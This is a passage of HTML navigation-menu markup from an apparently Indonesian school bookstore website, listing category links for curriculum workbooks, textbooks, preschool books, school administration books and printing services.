		<li id="menu-item-12648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-12649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-16181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-12655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-12651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li id="menu-item-12654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-12653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-23725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Maestro Penerbit Hasan Pratama</a></li>
		<li id="menu-item-23727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Persada Ilmu</a></li>
		<li id="menu-item-12650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-23723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23723"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Jamrut</a></li>
		<li id="menu-item-14526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-20262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li id="menu-item-16092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li id="menu-item-14955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li id="menu-item-14956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li id="menu-item-16164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li id="menu-item-16087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li id="menu-item-19841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li id="menu-item-22610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li id="menu-item-22616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li id="menu-item-22615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li id="menu-item-22612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li id="menu-item-22613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li id="menu-item-22611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li id="menu-item-22617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li id="menu-item-22618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li id="menu-item-22620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li id="menu-item-22619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-9924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li id="menu-item-9925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li id="menu-item-9918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li id="menu-item-9919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li id="menu-item-9920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li id="menu-item-9921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li id="menu-item-9956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li id="menu-item-9922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li id="menu-item-9923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li id="menu-item-9915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li id="menu-item-9917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li id="menu-item-8736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li id="menu-item-9165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li id="menu-item-20642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li id="menu-item-20646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li id="menu-item-20644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li id="menu-item-20643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li id="menu-item-20647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li id="menu-item-20645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li id="menu-item-12921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li id="menu-item-5319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-21274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
		<li id="menu-item-21275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
		<li id="menu-item-3334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li id="menu-item-15795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li id="menu-item-10628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li id="menu-item-13874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li id="menu-item-10584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li id="menu-item-12245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li id="menu-item-6465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li id="menu-item-8051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li id="menu-item-16627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li id="menu-item-12322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li id="menu-item-12323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li id="menu-item-12324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li id="menu-item-12325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li id="menu-item-11779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li id="menu-item-11781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li id="menu-item-11780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li id="menu-item-21056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li id="menu-item-20260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li id="menu-item-22555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li id="menu-item-22556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li id="menu-item-20301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li id="menu-item-2976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li id="menu-item-2324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
